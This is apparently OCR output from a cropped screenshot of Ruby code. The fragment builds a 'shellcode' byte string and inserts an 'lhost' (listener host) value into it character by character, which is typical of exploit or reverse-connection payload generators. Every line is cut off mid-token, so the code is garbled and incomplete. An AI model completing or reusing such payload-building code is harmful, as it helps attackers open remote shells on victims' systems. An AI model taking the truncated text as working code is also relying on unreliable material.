
lhostfull = ""
lhost.each_char do |charac
lhostfull = lhostfull << "
end
shellcode = "\x00\x00\x01\x
shellcode << lhostfull
shellcode << "\x00\x00\x0
shellcode <<
"\x00\x00\x20\x00\x53\x00\x5
shellcode <<
"\x00\x00\x20\x00\x4e\x00\x5